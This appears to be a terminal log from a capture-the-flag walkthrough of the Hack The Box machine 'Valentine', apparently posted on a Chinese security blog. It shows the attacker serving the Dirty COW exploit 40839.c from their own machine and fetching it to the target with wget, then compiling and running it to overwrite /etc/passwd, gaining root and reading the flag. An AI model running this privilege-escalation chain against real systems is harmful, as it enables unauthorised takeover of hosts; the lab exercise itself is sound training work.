 firefart@Valentine: /dev/shm
dayu@kali: ~/桌面/dayuValentine
dayu@kali: ~/桌面/dayuValentine
dayu@kali: /usr/share/nmap/scripts
firefart@Valentine: /dev/shm
ayuApocalyst
dayuAriekei
dayuBashed
dayuNibbles
dayuAragog
ayuValentine
firefart@Valentine: /dev/shm 92x44
hype@Valentine:/dev/shm$ ls
dayu
hype@Valentine:/dev/shm$ wget http://10.10.14.51/40839.c
--2020-06-05 01:47:56--  http://10.10.14.51/40839.c
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `40839.c'
100%[================================================>] 5,006       --.-K/s   in 0s
2020-06-05 01:47:57 (234 MB/s) - `40839.c' saved [5006/5006]
hype@Valentine:/dev/shm$ mv 40839.c dayu.c
hype@Valentine:/dev/shm$ gcc -pthread dayu.c -o dayu -lcrypt
hype@Valentine:/dev/shm$ chmod +x dayu
hype@Valentine:/dev/shm$ ./dayu
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:figsoZwws4Zu6:0:0:pwned:/root:/bin/bash
mmap: 7fa4ac02b000
id
^C
hype@Valentine:/dev/shm$ su firefart
Password:
firefart@Valentine:/dev/shm# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Valentine:/dev/shm# cat /root/root.txt
bc9ed7765b2
firefart@Valentine:/dev/shm#
dayu@kali: ~/桌面/dayuValentine 92x43
dayu@kali:~/桌面/dayuValentine$ searchsploit dirty
Exploit Title | Path
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge | linux/dos/43199.c
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge | linux/dos/44305.c
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/se | linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Ra | linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRACE_POKEDATA' R | linux/local/40838.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' | linux/local/40839.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' /proc/self/mem Ra | linux/local/40611.c
Qualcomm Android - Kernel Use-After-Free via Incorrect se | android/dos/46941.txt
Quick and Dirty Blog (qdblog) 0.4 - 'categories.php' Loca | php/webapps/4603.txt
Quick and Dirty Blog (qdblog) 0.4 - SQL Injection / Local | php/webapps/3729.txt
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Esca | linux/local/46361.py
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Esca | linux/local/46362.py
Shellcodes: No Results
dayu@kali:~/桌面/dayuValentine$ sudo searchsploit -m linux/local/40839.c
[sudo] dayu 的密码：
对不起，请重试。
[sudo] dayu 的密码：
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privileg
e Escalation (/etc/passwd Method)
URL: https://www.exploit-db.com/exploits/40839
Path: /usr/share/exploitdb/exploits/linux/local/40839.c
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /home/dayu/桌面/dayuValentine/40839.c
dayu@kali:~/桌面/dayuValentine$ ls
10.10.10.79.txt  32745.py  40839.c  heartbleed-poc  hype_key  id_rsa  script.txt
dayu@kali:~/桌面/dayuValentine$ chmod +x 40839.c
chmod: 更改'40839.c' 的权限: 不允许的操作
dayu@kali:~/桌面/dayuValentine$ sudo chmod +x 40839.c
dayu@kali:~/桌面/dayuValentine$ sudo gcc -pthread 40839.c -o dayu -lcrypt
dayu@kali:~/桌面/dayuValentine$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.79 - - [05/Jun/2020 16:43:51] "GET /dayu HTTP/1.1"
10.10.10.79 - - [05/Jun/2020 16:45:56] "GET /40839.c HTTP/1.1"
大余安全
https://blog.csdn.net/qq_34801745